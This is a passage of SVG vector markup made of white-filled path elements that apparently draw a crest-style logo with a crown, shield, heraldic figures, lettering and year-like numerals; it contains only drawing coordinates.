<path d="M210.388 226.016L204.017 227.116C203.924 227.581 203.868 228.028 203.886 228.456C203.924 229.985 204.595 231.139 206.159 231.139C207.426 231.139 208.433 230.04 209.047 229.164C209.178 228.979 209.345 228.866 209.513 228.866C209.68 228.866 209.811 229.015 209.811 229.184C209.811 229.817 208.488 232.499 205.731 232.499C203.886 232.499 202.433 231.177 202.433 228.736C202.433 226.929 202.993 224.954 204.129 223.613C205.153 222.402 206.402 221.899 207.612 221.899C209.549 221.899 210.575 223.334 210.575 224.824C210.575 225.215 210.5 225.607 210.388 226.016ZM207.371 222.812C205.694 222.812 204.595 224.507 204.147 226.24L208.991 225.42C209.029 225.178 209.047 224.936 209.047 224.731C209.047 223.651 208.581 222.812 207.371 222.812Z" fill="white"/>
<path d="M222.834 222.011L220.803 232.015C220.785 232.146 220.673 232.257 220.524 232.257H219.555C219.388 232.257 219.294 232.164 219.294 231.978C219.294 231.922 219.294 231.885 219.313 231.829L220.822 224.339C219.76 224.992 218.047 225.457 217.581 225.457L217.767 224.508C219.127 224.153 220.617 223.278 221.921 222.011H222.834Z" fill="white"/>
<path d="M230.822 232.727C228.569 235.26 225.625 236.21 224.6 236.21C224.284 236.21 224.135 236.042 224.135 235.8C224.135 235.521 224.358 235.353 224.656 235.279C227.451 234.608 230.096 232.652 231.344 229.392C230.562 229.969 229.555 230.435 228.326 230.435C226.482 230.435 225.327 229.112 225.327 227.231C225.327 224.381 227.357 221.847 230.226 221.847C232.5 221.847 233.598 223.543 233.598 225.703C233.598 228.311 232.5 230.844 230.822 232.727ZM230.077 222.835C228.065 222.835 226.817 225.2 226.817 227.1C226.817 228.385 227.451 229.336 228.867 229.336C229.891 229.336 230.99 228.871 231.699 228.293C231.959 227.305 232.127 226.374 232.127 225.536C232.127 223.989 231.568 222.835 230.077 222.835Z" fill="white"/>
<path d="M242.556 230.693C241.587 231.847 240.34 232.537 239.017 232.537C237.079 232.537 235.775 230.916 235.775 228.606C235.775 226.724 236.484 224.787 237.712 223.465C238.662 222.44 239.818 221.844 241.047 221.844C242.984 221.844 244.289 223.465 244.289 225.757C244.289 227.526 243.655 229.388 242.556 230.693ZM240.916 222.812C240.06 222.812 239.315 223.298 238.7 224.135C237.825 225.328 237.303 227.264 237.303 228.83C237.303 230.432 237.936 231.438 239.165 231.438C240.079 231.438 240.898 230.86 241.513 229.911C242.277 228.736 242.761 226.874 242.761 225.439C242.761 223.856 242.147 222.812 240.916 222.812Z" fill="white"/>
<path d="M251.984 227.6L247.978 230.767V230.805H252.823C252.991 230.805 253.065 230.916 253.065 231.065C253.065 231.121 253.065 231.159 253.046 231.214L252.879 231.997C252.841 232.146 252.748 232.257 252.599 232.257H245.687C245.539 232.257 245.389 232.164 245.389 231.959C245.389 231.811 245.519 231.643 245.632 231.55L250.792 227.228C251.593 226.557 252.32 225.737 252.32 224.638C252.32 223.669 251.761 223.111 250.568 223.111C249.153 223.111 248.147 224.359 247.774 225.346H246.824C246.824 224.34 248.221 221.844 251.015 221.844C252.991 221.844 253.903 223.092 253.903 224.247C253.903 225.775 253.046 226.762 251.984 227.6Z" fill="white"/>
<path d="M174.341 124.433C179.023 124.433 182.816 125.054 182.816 125.821V123.042C182.816 122.275 179.023 121.654 174.341 121.654C169.665 121.654 165.871 122.275 165.871 123.042V125.821C165.871 125.054 169.665 124.433 174.341 124.433ZM182.074 123.192C182.312 123.192 182.505 123.531 182.505 123.948C182.505 124.365 182.312 124.703 182.074 124.703C181.836 124.703 181.644 124.365 181.644 123.948C181.644 123.531 181.836 123.192 182.074 123.192ZM174.333 122.251C174.75 122.251 175.088 122.59 175.088 123.007C175.088 123.424 174.75 123.762 174.333 123.762C173.916 123.762 173.577 123.424 173.577 123.007C173.577 122.59 173.916 122.251 174.333 122.251ZM166.603 123.192C166.84 123.192 167.033 123.531 167.033 123.948C167.033 124.365 166.84 124.703 166.603 124.703C166.365 124.703 166.172 124.365 166.172 123.948C166.172 123.531 166.365 123.192 166.603 123.192Z" fill="white"/>
<path d="M188.676 127.172L187.749 127.397C182.632 128.624 178.219 129.22 174.258 129.22C170.246 129.22 165.88 128.621 160.511 127.336L159.842 127.173L159.809 127.727C159.601 130.011 158.226 132.083 156.036 133.429C155.813 133.565 155.106 133.899 154.531 134.167L154.775 134.305C157.977 136.107 159.74 138.934 159.74 142.262C159.74 143.918 159.433 145.011 158.934 146.659C158.488 148.125 158.088 149.651 158.088 152.165C158.088 157.966 162.268 161.776 165.777 163.95C169.777 166.43 173.819 167.432 174.258 167.442C174.695 167.432 178.738 166.431 182.74 163.95C186.247 161.776 190.429 157.966 190.429 152.165C190.429 149.639 190.028 148.119 189.581 146.661C189.084 145.02 188.78 143.93 188.78 142.262C188.78 139.485 190.125 136.874 192.471 135.097C192.873 134.792 193.742 134.304 193.748 134.298L193.982 134.169L193.73 134.055C190.752 132.71 188.967 130.477 188.706 127.767L188.676 127.172ZM189.099 126.606L189.159 127.725C189.431 130.557 191.379 132.497 193.916 133.642L194.983 134.126L193.963 134.698C193.949 134.705 193.112 135.179 192.744 135.458C190.582 137.096 189.232 139.511 189.232 142.262C189.232 143.871 189.533 144.94 190.013 146.527C190.444 147.933 190.883 149.525 190.883 152.165C190.883 163.702 175.255 167.895 174.258 167.895C173.261 167.895 157.635 163.702 157.635 152.165C157.635 149.526 158.074 147.933 158.501 146.527C158.982 144.939 159.287 143.869 159.287 142.262C159.287 138.905 157.384 136.293 154.552 134.698L153.533 134.124C153.533 134.124 155.439 133.264 155.799 133.044C157.741 131.851 159.15 129.974 159.357 127.702L159.423 126.606L160.617 126.895C165.239 128.003 169.819 128.768 174.258 128.768C178.697 128.768 183.282 128.001 187.642 126.956L189.099 126.606Z" fill="white"/>
<path d="M173.342 115.254C173.274 115.417 173.022 115.435 172.928 115.549C172.521 116.026 173.23 116.628 172.968 117.062C172.688 117.535 172.267 117.278 171.711 117.278C171.155 117.278 170.897 117.671 170.93 118.032C170.964 118.383 171.188 118.547 171.188 119.035C171.188 119.523 170.87 119.791 170.64 119.791C170.278 119.791 170.09 119.507 170.09 119.07C170.09 118.631 170.228 118.505 170.228 118.118C170.228 117.577 169.891 117.259 169.412 117.259C168.855 117.259 168.581 117.577 168.581 118.032C168.581 118.486 168.85 118.659 168.872 119.113C168.889 119.451 168.777 119.912 168.383 119.912C168.024 119.912 167.83 119.666 167.868 119.19C167.907 118.694 168.168 118.427 168.168 118.067C168.168 117.733 167.899 117.355 167.372 117.416C166.793 117.479 166.565 117.999 165.871 117.999C165.236 117.999 164.983 117.373 164.163 116.994C163.256 116.574 161.651 116.883 161.651 116.883C161.651 116.883 162.986 118.478 163.093 118.65C163.194 118.821 162.888 119.476 163.211 119.918C163.606 120.459 164.104 120.304 164.241 120.485L165.871 122.355C165.871 121.632 169.24 121.036 173.54 120.971L174.34 119.956L175.142 120.971C179.445 121.036 182.814 121.632 182.814 122.355L184.446 120.485C184.581 120.304 185.081 120.459 185.472 119.918C185.796 119.476 185.491 118.821 185.594 118.65C185.698 118.478 187.033 116.883 187.033 116.883C187.033 116.883 185.43 116.574 184.521 116.994C183.703 117.373 183.449 117.999 182.814 117.999C182.121 117.999 181.893 117.479 181.313 117.416C180.786 117.355 180.515 117.733 180.515 118.067C180.515 118.427 180.775 118.694 180.815 119.19C180.858 119.666 180.662 119.912 180.301 119.912C179.909 119.912 179.797 119.451 179.812 119.113C179.836 118.659 180.105 118.486 180.105 118.032C180.105 117.577 179.832 117.259 179.272 117.259C178.791 117.259 178.459 117.577 178.459 118.118C178.459 118.505 178.595 118.631 178.595 119.07C178.595 119.507 178.407 119.791 178.046 119.791C177.813 119.791 177.495 119.523 177.495 119.035C177.495 118.547 177.723 118.383 177.755 118.032C177.789 117.671 177.532 117.278 176.977 117.278C176.417 117.278 175.997 117.535 175.711 117.062C175.454 116.628 176.163 116.026 175.758 115.549C175.66 115.435 175.408 115.417 175.34 115.254C174.964 114.363 174.34 114 174.34 114C174.34 114 173.717 114.363 173.342 115.254ZM165.967 120.348C165.722 120.348 165.523 120.15 165.523 119.904C165.523 119.658 165.722 119.459 165.967 119.459C166.214 119.459 166.413 119.658 166.413 119.904C166.413 120.15 166.214 120.348 165.967 120.348ZM182.706 119.466C182.952 119.466 183.151 119.665 183.151 119.911C183.151 120.157 182.952 120.356 182.706 120.356C182.461 120.356 182.262 120.157 182.262 119.911C182.262 119.665 182.461 119.466 182.706 119.466Z" fill="white"/>
<path d="M131.199 158.046C130.826 157.279 129.869 152.684 130.701 152.106C131.537 151.525 131.856 152.237 133.312 152.237C134.768 152.237 136.578 151.098 136.949 150.818C137.323 150.539 137.817 150.103 138.37 150.275C139.329 150.575 140.824 150.187 141.289 150.648C141.82 151.175 141.528 151.979 141.59 152.711C141.663 153.507 141.964 154.059 141.724 154.395C141.452 154.777 141.054 155.617 141.445 156.083C141.803 156.512 145.915 158.196 146.127 158.717C146.339 159.242 146.107 160.099 146.483 160.344C146.853 160.586 147.474 160.286 147.67 160.549C147.865 160.81 147.527 161.915 148.131 162.024C148.734 162.137 150.938 162.212 150.938 161.015C150.938 159.82 149.087 158.82 148.256 158.642C147.369 158.457 144.014 156.252 144.014 155.116C144.014 152.871 145.238 151.861 145.344 150.611C145.479 149.066 144.033 147.334 142.772 146.735C142.26 146.492 141.427 146.301 141.368 145.985C141.337 145.816 141.342 145.545 141.849 145.418C142.409 145.278 143.558 145.342 144.583 145.342C146.533 145.342 149.532 143.212 150.475 141.552C151.006 140.61 151.338 139.791 151.836 139.454C152.424 139.056 153.258 139.122 153.689 139.235C154.54 139.459 154.059 140.356 154.644 141.757C155.062 142.754 154.929 144.745 154.77 145.175C154.61 145.606 154.4 145.858 154.4 146.12C154.4 146.437 154.573 146.633 154.573 146.838C154.573 147.454 154.167 147.454 154.167 148.202C154.167 148.948 155.124 149.209 155.835 149.209C156.543 149.209 156.633 148.685 156.597 147.977C156.561 147.268 156.618 146.641 156.704 146.37C156.81 146.04 156.561 145.846 156.473 145.286C156.385 144.725 156.012 142.708 156.012 141.179C156.012 139.646 156.361 137.593 155.438 136.753C154.555 135.951 151.38 136.358 151.15 135.834C150.917 135.311 151.824 134.414 152.036 133.444C152.249 132.473 152.179 131.389 152.179 131.389C152.179 131.389 152.675 130.978 152.817 130.343C152.958 129.706 152.839 128.295 153.438 127.653C154.306 126.717 155.96 126.831 156.668 126.569C157.376 126.309 158.176 125.954 159.082 125.876C159.987 125.804 161.034 126.121 161.37 125.84C161.71 125.56 162.417 123.97 162.046 123.729C161.354 123.281 160.202 124.402 159.648 124.402C158.903 124.402 158.017 124.477 157.36 124.813C156.704 125.149 154.919 125.806 152.675 126.177C150.527 126.533 151.171 128.023 150.296 129.091C149.288 130.322 149.602 131.294 148.789 131.855C148.123 132.312 145.983 132.491 143.729 131.613C141.762 130.848 140.038 129.484 140.499 128.698C140.961 127.916 141.944 128.653 142.121 128.951C142.297 129.25 144.029 128.566 144.527 128.38C145.027 128.194 145.611 128.099 145.7 127.802C145.789 127.503 145.95 126.289 145.645 126.121C145.344 125.954 144.302 125.799 143.557 125.294C142.809 124.79 142.856 124.305 142.201 123.806C141.648 123.392 140.411 123.317 139.807 123.001C139.204 122.683 138.444 121.912 137.227 121.627C135.912 121.32 135.381 121.168 135.168 121.374C134.956 121.579 135.035 122.002 135.352 122.374C135.624 122.689 135.684 122.916 135.549 123.075C135.454 123.186 135.203 123.141 134.75 123.449C134.314 123.746 134.404 124.227 134.11 124.291C133.879 124.34 133.765 124.007 133.41 124.007C133.057 124.007 132.861 124.491 133.145 124.864C133.427 125.237 133.617 125.225 133.736 125.451C133.864 125.694 133.789 125.954 133.543 125.97C133.295 125.988 133.034 125.635 132.982 125.39C132.982 125.41 132.499 125.73 132.836 126.869C132.836 126.889 132.42 126.873 132.268 127.163C132.082 127.532 132.248 128.055 132.391 128.504C132.531 128.952 132.722 129.298 132.636 129.51C132.502 129.864 132.029 129.494 132.029 129.494C132.056 130.106 132.757 130.269 132.906 131.085C133.025 131.752 132.567 132.4 133.274 133.45C133.78 134.204 134.997 134.087 135.144 134.894C135.27 135.603 134.464 136.206 134.464 136.206C134.464 136.206 135.454 136.262 135.792 136.094C135.792 136.094 135.495 136.623 135.15 136.894C135.168 136.912 135.919 137.04 136.344 136.947C136.344 136.947 136.161 137.46 135.792 137.638C135.792 137.638 136.458 137.847 137.116 137.511C137.096 137.511 137.18 137.778 137.111 138.149C137.128 138.134 138.155 138.084 138.315 138.309C138.471 138.531 138.288 138.774 138.092 138.779C138.092 138.779 138.452 139.394 139.283 139.551C140.068 139.698 139.737 140.327 139.311 140.41C138.833 140.505 137.962 140.84 136.843 141.456C135.725 142.073 134.91 143.338 134.413 143.4C134.012 143.449 133.33 142.746 131.91 142.746C129.731 142.746 130.188 144.97 128.826 144.97C128.192 144.97 127.102 144.594 127.102 143.064C127.102 141.72 128.155 141.409 128.616 141.409C129.076 141.409 129.614 141.605 129.827 141.438C129.827 141.438 129.186 140.924 129.662 140.327C130.04 139.853 132.255 139.217 132.631 137.854C133.12 136.073 131.91 135.517 131.91 135.517C131.91 135.517 131.892 135.956 131.448 136.037C131.074 136.103 130.243 135.702 130.117 134.79C129.949 133.616 130.59 133.437 130.958 133.592C131.452 133.804 131.306 134.763 131.306 134.779C131.84 134.474 131.921 133.375 131.439 132.868C130.872 132.271 129.852 132.603 129.852 132.603C129.852 132.603 129.746 132.304 129.194 132.285C128.645 132.268 127.825 132.771 127.41 133.699C126.911 134.809 127.34 136.13 127.34 136.13C126.121 136.298 126.621 134.769 126.621 134.769C126.029 134.799 125.201 135.853 125.841 136.807C126.511 137.817 127.742 137.163 127.528 137.926C127.47 138.134 126.927 138.039 126.715 138.265C126.461 138.536 126.533 138.973 126.533 138.973C125.555 138.879 125.143 139.674 124.93 140.196C124.719 140.721 124.313 141.625 124.313 142.729C124.313 145.323 126.161 146.418 126.852 146.483C128.011 146.591 128.691 146.103 129.782 146.053C130.277 146.03 130.712 144.311 131.715 144.185C132.458 144.093 133.037 144.438 133.383 145.436C133.746 146.483 133.012 147.417 132.921 147.884C132.832 148.351 132.389 149.733 131.554 149.977C130.72 150.218 129.194 149.676 128.394 150.051C127.598 150.424 127.403 151.302 127.916 151.957C128.432 152.61 129.283 153.788 129.283 155.167C129.283 156.776 128.716 157.196 128.75 157.84C128.787 158.491 129.439 158.845 129.439 158.845C129.439 158.845 128.77 161.203 130.915 161.203C132.034 161.203 132.406 160.607 132.406 160.139C132.406 158.887 131.572 158.811 131.199 158.046Z" fill="white"/>
<path d="M130.871 200.257C129.728 200.257 129.759 201.665 129.203 202.687C128.544 203.823 127.541 204.211 126.217 204.211H118.306C117.202 204.211 116.058 203.7 116.019 202.587C115.863 198.773 115.698 196.601 115.752 192.772C115.752 192.044 116.575 191.737 117.344 191.712C120.477 191.66 123.335 191.89 126.469 191.976C127.95 192.223 128.185 189.949 128.467 188.559C128.577 187.994 128.005 187.514 127.395 187.459C126.446 187.406 119.921 187.676 117.367 187.815C116.716 187.707 115.893 187.652 115.893 187.035L116.019 179.664C116.042 178.76 115.893 177.824 116.716 177.421C117.344 177.089 117.79 177.12 118.486 177.12H125.144C126.382 177.12 127.635 177.229 128.058 178.357C128.364 179.223 128.097 180.523 129.062 180.523C131.168 180.523 131.318 179.308 131.318 175.635V174.011C131.352 173.235 129.939 172.797 128.865 172.867C119.715 173.293 113.716 173.208 105.638 173.13C104.847 173.13 104.221 173.764 104.221 174.545C104.221 175.219 104.204 175.836 104.745 176.169C105.544 176.695 106.337 176.254 107.103 176.804C107.833 177.259 107.778 177.985 107.903 178.852C108.192 180.523 108.6 203.925 107.229 205.147C106.462 205.81 105.544 206.236 105.544 207.281C105.544 207.984 106.337 208.287 107.048 208.318C115.736 207.651 120.137 208.038 130.675 208.178C131.585 208.193 132.367 202.795 132.367 201.085C132.367 200.257 131.694 200.257 130.871 200.257Z" fill="white"/>
<path d="M215.273 163.977C214.918 162.144 211.748 161.125 208.891 162.439C199.571 166.726 189.04 168.33 181.691 169.143C180.243 169.983 179.998 170.139 178.959 170.537C191.163 170.418 204.103 169.102 215.659 167.917C215.634 165.542 215.455 164.929 215.273 163.977Z" fill="white"/>
<path d="M189.576 125.876C190.481 125.954 191.278 126.309 191.989 126.57C192.7 126.831 194.347 126.717 195.219 127.653C195.818 128.295 195.697 129.706 195.84 130.344C195.982 130.978 196.481 131.389 196.481 131.389C196.481 131.389 196.407 132.473 196.619 133.444C196.832 134.415 197.738 135.312 197.508 135.833C197.277 136.359 194.1 135.951 193.221 136.753C192.297 137.593 192.646 139.647 192.646 141.179C192.646 142.709 192.27 144.725 192.184 145.286C192.096 145.848 191.849 146.04 191.952 146.371C192.038 146.642 192.096 147.268 192.059 147.978C192.026 148.686 192.114 149.21 192.822 149.21C193.533 149.21 194.491 148.948 194.491 148.202C194.491 147.454 194.084 147.454 194.084 146.838C194.084 146.633 194.257 146.437 194.257 146.12C194.257 145.859 194.047 145.606 193.887 145.175C193.727 144.745 193.596 142.755 194.013 141.758C194.598 140.356 194.116 139.46 194.968 139.236C195.401 139.122 196.231 139.056 196.819 139.454C197.317 139.791 197.651 140.61 198.183 141.553C199.125 143.213 202.123 145.343 204.073 145.343C205.099 145.343 206.248 145.279 206.809 145.418C207.318 145.546 207.318 145.816 207.286 145.985C207.229 146.302 206.38 146.457 205.885 146.735C204.495 147.517 203.181 149.066 203.311 150.611C203.418 151.862 204.642 152.872 204.642 155.116C204.642 156.252 201.289 158.457 200.401 158.642C199.57 158.82 197.721 159.821 197.721 161.017C197.721 162.212 199.921 162.138 200.526 162.024C201.129 161.915 200.791 160.811 200.987 160.549C201.182 160.287 201.804 160.586 202.176 160.344C202.55 160.099 202.318 159.242 202.531 158.717C202.742 158.196 206.855 156.513 207.214 156.083C207.603 155.617 207.205 154.777 206.933 154.395C206.692 154.059 206.995 153.507 207.064 152.711C207.132 151.979 206.835 151.175 207.368 150.649C207.834 150.188 209.327 150.575 210.287 150.275C210.84 150.103 211.334 150.539 211.706 150.818C212.081 151.098 213.889 152.238 215.345 152.238C216.798 152.238 217.119 151.525 217.954 152.106C218.787 152.685 217.83 157.279 217.457 158.047C217.082 158.812 216.252 158.887 216.252 160.139C216.252 160.608 216.622 161.204 217.739 161.204C219.887 161.204 219.215 158.846 219.215 158.846C219.215 158.846 219.872 158.492 219.907 157.841C219.942 157.196 219.374 156.777 219.374 155.167C219.374 153.788 220.224 152.611 220.741 151.957C221.254 151.303 221.06 150.425 220.26 150.051C219.462 149.677 217.936 150.219 217.101 149.977C216.267 149.733 215.826 148.351 215.733 147.884C215.647 147.418 214.911 146.483 215.275 145.436C215.621 144.438 216.196 144.094 216.941 144.185C217.947 144.312 218.593 146.031 219.091 146.053C220.181 146.104 220.859 146.591 222.018 146.484C222.713 146.419 224.343 145.323 224.343 142.729C224.343 141.626 223.94 140.721 223.728 140.197C223.514 139.674 223.097 138.88 222.125 138.974C222.125 138.974 222.197 138.536 221.943 138.266C221.73 138.039 221.187 138.135 221.127 137.927C220.914 137.163 222.143 137.817 222.819 136.807C223.457 135.853 222.629 134.799 222.036 134.77C222.036 134.77 222.534 136.299 221.316 136.131C221.316 136.131 221.747 134.809 221.248 133.7C220.832 132.771 220.012 132.268 219.462 132.285C218.912 132.305 218.806 132.603 218.806 132.603C218.806 132.603 217.784 132.272 217.218 132.868C216.737 133.375 216.816 134.475 217.35 134.78C217.35 134.764 217.208 133.806 217.697 133.594C218.068 133.437 218.705 133.617 218.538 134.791C218.41 135.703 217.581 136.103 217.21 136.037C216.766 135.957 216.748 135.517 216.748 135.517C216.748 135.517 215.54 136.073 216.029 137.854C216.401 139.218 218.617 139.853 218.995 140.328C219.47 140.925 218.831 141.438 218.831 141.438C219.043 141.604 219.579 141.409 220.041 141.409C220.5 141.409 221.735 141.72 221.735 143.064C221.735 144.595 220.643 144.97 220.006 144.97C218.645 144.97 218.926 142.746 216.748 142.746C215.327 142.746 214.648 143.45 214.245 143.401C213.747 143.338 212.931 142.074 211.813 141.457C210.694 140.841 209.822 140.505 209.346 140.41C208.918 140.328 208.59 139.699 209.375 139.551C210.207 139.394 210.563 138.779 210.563 138.779C210.371 138.775 210.186 138.532 210.342 138.31C210.503 138.085 211.527 138.134 211.548 138.15C211.477 137.779 211.559 137.511 211.542 137.511C212.198 137.847 212.863 137.638 212.863 137.638C212.494 137.461 212.314 136.948 212.314 136.948C212.741 137.041 213.488 136.912 213.507 136.894C213.162 136.624 212.863 136.094 212.863 136.094C213.197 136.263 214.189 136.207 214.189 136.207C214.189 136.207 213.387 135.603 213.516 134.894C213.663 134.087 214.879 134.205 215.383 133.45C216.087 132.401 215.635 131.752 215.753 131.085C215.897 130.269 216.602 130.107 216.627 129.495C216.627 129.495 216.155 129.864 216.02 129.511C215.936 129.298 216.125 128.953 216.267 128.505C216.409 128.056 216.578 127.532 216.387 127.164C216.238 126.873 215.82 126.89 215.82 126.87C216.16 125.73 215.676 125.411 215.676 125.39C215.621 125.635 215.363 125.989 215.114 125.971C214.864 125.954 214.794 125.695 214.922 125.452C215.042 125.226 215.23 125.238 215.513 124.864C215.797 124.492 215.602 124.007 215.247 124.007C214.892 124.007 214.774 124.34 214.544 124.291C214.254 124.227 214.341 123.746 213.908 123.449C213.454 123.141 213.202 123.186 213.108 123.075C212.977 122.917 213.037 122.689 213.302 122.375C213.625 122.002 213.702 121.58 213.488 121.374C213.275 121.168 212.743 121.32 211.429 121.627C210.213 121.913 209.452 122.684 208.85 123.001C208.246 123.317 207.006 123.392 206.46 123.807C205.803 124.305 205.847 124.79 205.104 125.294C204.355 125.799 203.311 125.954 203.01 126.122C202.71 126.29 202.867 127.504 202.956 127.802C203.046 128.1 203.629 128.194 204.129 128.381C204.624 128.567 206.545 129.25 206.722 128.952C206.899 128.653 207.697 127.916 208.159 128.698C208.616 129.485 206.896 130.848 204.929 131.614C202.673 132.492 200.534 132.313 199.869 131.856C199.05 131.295 199.372 130.322 198.358 129.092C197.486 128.023 198.128 126.533 195.982 126.177C193.74 125.807 191.952 125.151 191.298 124.813C190.641 124.478 189.753 124.403 189.006 124.403C188.456 124.403 187.304 123.282 186.61 123.73C186.24 123.971 186.949 125.561 187.286 125.84C187.622 126.122 188.671 125.804 189.576 125.876Z" fill="white"/>
<path d="M174.341 127.931C179.023 127.931 182.816 127.31 182.816 126.542C182.816 125.774 179.023 125.152 174.341 125.152C169.665 125.152 165.871 125.774 165.871 126.542C165.871 127.31 169.665 127.931 174.341 127.931Z" fill="white"/>
<path d="M244.28 174.803C244.28 174.076 244.053 173.179 243.391 173.179L234.289 173.094C233.597 173.094 233.047 173.883 233.047 174.656C233.047 175.475 233.357 176.195 234.048 176.443C234.704 176.636 235.268 176.32 235.797 176.76C236.496 177.393 236.461 178.151 236.538 179.111C236.785 181.593 236.65 194.198 236.586 195.381C235.495 194.834 219.468 173.442 218.712 173.319C215.624 173.403 213.149 173.248 210.053 173.403C209.363 173.427 208.962 174.146 208.962 174.904C208.962 175.546 208.997 176.125 209.51 176.443C210.166 176.868 210.78 176.496 211.492 176.883C212.295 177.286 212.226 179.087 212.295 180.641C212.31 182.18 212.473 185.53 212.374 191.499C212.374 193.186 212.811 203.85 211.407 204.622C210.702 205.033 210.216 205.033 209.426 205.281C208.848 205.436 208.77 206.176 208.77 206.849C208.77 207.692 209.271 208.311 210.04 208.296C213.226 208.203 215.138 208.226 218.198 208.421C218.939 208.133 220.08 208.104 220.031 207.252L219.981 206.054C219.954 205.08 218.727 205.202 217.873 204.955C217.006 204.692 216.717 203.85 216.64 202.915C216.506 201.568 216.238 188.886 216.441 182.234C220.645 187.207 234.226 204.925 235.395 206.579C236.022 207.445 236.461 208.257 237.454 208.404C238.054 208.474 238.405 208.505 239.02 208.505C239.774 208.505 240.726 208.203 240.705 207.346C240.402 195.784 240.726 189.822 240.867 178.592C240.867 177.78 241.106 177.169 241.734 176.76C242.545 176.281 243.251 176.798 243.878 176.057C244.202 175.7 244.28 175.329 244.28 174.803Z" fill="white"/>
<path d="M203.277 178.296C203.325 177.584 203.543 177.005 204.17 176.657C204.898 176.262 205.29 176.548 206.043 176.262C206.654 176.069 206.991 175.489 206.991 174.832C206.991 173.849 206.113 173.231 205.166 173.091H192.543C191.831 173.479 191.048 173.827 191.048 174.662C191.048 175.381 191.259 176.054 191.94 176.332C192.779 176.618 193.437 176.332 194.135 176.811C195.082 177.515 194.941 178.544 194.941 179.704C194.941 188.034 194.604 192.434 194.604 200.776C194.604 202.241 194.87 203.932 193.601 204.674C192.904 205.085 192.474 204.743 191.72 205.03C191.008 205.309 190.883 206.12 190.883 206.877C190.883 207.729 191.706 208.293 192.543 208.278L198.357 208.085L205.314 208.155C206.137 208.169 206.811 207.497 206.811 206.685C206.811 206.12 206.779 205.61 206.31 205.332C205.416 204.743 204.548 205.254 203.724 204.621C202.987 204.024 203.042 203.242 203.026 202.278C202.917 198.656 202.987 196.593 203.026 192.996C203.073 187.258 203.096 184.026 203.277 178.296Z" fill="white"/>
<path d="M167.096 169.143C159.746 168.33 149.215 166.726 139.895 162.439C137.037 161.125 133.868 162.144 133.515 163.977C133.33 164.929 133.151 165.542 133.128 167.917C144.683 169.102 157.623 170.418 169.827 170.537C168.787 170.139 168.527 169.944 167.096 169.143Z" fill="white"/>
<path d="M151.794 187.347C147.354 186.397 141.72 186.08 141.845 181.245C141.948 177.982 144.056 175.577 148.121 175.577C148.441 175.577 152.45 175.577 152.919 177.642C153.17 178.825 152.67 179.776 153.45 180.697C153.787 181.083 154.215 181.029 154.755 181.029C155.38 181.029 155.787 180.681 155.826 180.062C155.998 178.028 156.146 176.799 156.249 174.734C156.249 174.309 156.467 173.798 156.077 173.651C148.261 171.007 142.822 172.453 140.526 173.458C136.921 175.083 134.797 177.533 134.195 181.4C133.178 188.021 137.578 191.833 142.018 192.676C144.644 193.186 150.832 193.186 150.723 199.032C150.599 204.591 146.12 205.189 144.197 205.173C141.79 205.173 138.83 203.988 138.343 203.272C137.274 201.677 138.008 200.463 137.453 198.84C137.242 198.166 136.476 198.112 135.741 198.112C135.062 198.112 134.265 198.305 134.195 198.994C134.07 200.712 133.85 204.91 133.85 205.791C133.85 206.265 134.281 206.456 134.726 206.634C140.751 209.124 145.979 208.652 145.979 208.652C147.371 208.892 159.155 206.905 159.225 196.333C159.249 191.763 156.288 188.338 151.794 187.347Z" fill="white"/>
<path d="M187.535 173.194L177.855 173.516C175.384 174.603 174.383 175.021 174.383 175.021C174.383 175.021 173.452 174.678 171.027 173.569L160.408 173.194C159.547 173.194 158.544 172.893 158.237 173.665C158.012 174.284 158.152 174.709 158.152 175.36C158.152 177.161 157.972 178.166 157.972 179.938C157.972 180.726 158.763 181.276 159.586 181.236C161.779 181.19 160.636 177.409 162.892 177.409H167.93C168.988 177.409 169.865 178.259 169.865 179.319C170.006 188.134 169.841 193.114 169.685 201.923C169.685 203.123 169.34 204.142 168.196 204.459C166.629 204.938 164.568 204.778 164.568 206.385C164.568 207.337 165.304 208.242 166.23 208.341C170.287 207.583 180.516 208.341 180.516 208.341C181.213 208.341 181.567 208.242 182.138 207.886C182.694 207.569 182.655 206.81 182.655 206.176C182.655 204.691 180.813 205.164 179.349 204.778C178.424 204.552 177.703 203.842 177.703 202.874V179.666C177.703 177.448 178.902 177.409 180.242 177.409H184.175C184.896 177.409 185.303 177.601 185.749 178.112C186.752 179.295 185.875 181.452 188.109 181.33C188.97 181.291 189.651 180.641 189.651 179.79C189.557 177.656 189.542 176.071 189.361 173.914C189.275 173.055 188.437 173.194 187.535 173.194Z" fill="white"/>
<path d="M170.145 163.289L170.097 163.272L169.428 164.832L170.196 165.17L170.918 163.518L170.687 163.457L170.145 163.289Z" fill="white"/>
<path d="M171.934 163.76L171.148 165.564C171.404 165.667 171.667 165.769 171.934 165.867L172.782 163.903L172.636 163.884L171.934 163.76Z" fill="white"/>
<path d="M168.347 162.54L167.742 163.992C167.977 164.127 168.187 164.242 168.351 164.323L168.536 164.412L169.177 162.92L168.961 162.83L168.347 162.54Z" fill="white"/>
<path d="M165.309 160.354L164.627 162.028L165.301 162.47L165.96 160.964L165.671 160.711L165.309 160.354Z" fill="white"/>
<path d="M166.752 161.589L166.128 163.007L166.86 163.466L167.452 162.045L167.193 161.889L166.752 161.589Z" fill="white"/>
<path d="M183.264 161.546C183.208 161.589 183.144 161.633 183.084 161.675L182.476 163.055C182.881 162.796 183.305 162.528 183.766 162.203L184.534 160.388C184.44 160.488 184.352 160.59 184.252 160.687C183.948 160.991 183.621 161.274 183.264 161.546Z" fill="white"/>
<path d="M167.94 143.872C163.96 143.833 163.874 147.083 163.874 147.083C163.874 147.083 164.079 146.517 164.537 146.058C164.882 145.712 165.694 145.716 166.123 145.962C168.541 147.358 164.261 151.234 164.261 154.832C164.261 156.622 164.597 158.135 165.854 159.483L166.356 159.978L166.762 160.334L167.306 160.747L167.74 161.045L168.316 161.388L168.773 161.632L169.371 161.916L169.848 162.112L170.47 162.338L170.967 162.492L171.613 162.661L172.125 162.775L172.791 162.892L173.322 162.96L174.014 163.022L174.565 163.047L175.282 163.049L175.853 163.031L176.595 162.977L177.183 162.909L177.956 162.781L178.575 162.647L179.388 162.422L180.049 162.19C180.354 162.072 180.649 161.946 180.928 161.811L181.653 161.424C182.013 161.212 182.35 160.987 182.658 160.747C182.98 160.503 183.276 160.244 183.546 159.975C184.291 159.245 184.848 158.452 185.242 157.675C185.421 157.324 185.567 156.979 185.68 156.643C185.913 155.967 186.018 155.334 186.018 154.807C186.018 153.418 185.812 152.463 184.809 150.974L184.459 150.48L183.997 149.873L183.63 149.415L183.157 148.841L182.782 148.4L182.299 147.844L181.92 147.412L181.436 146.864L181.058 146.439L180.567 145.894L180.187 145.472L179.267 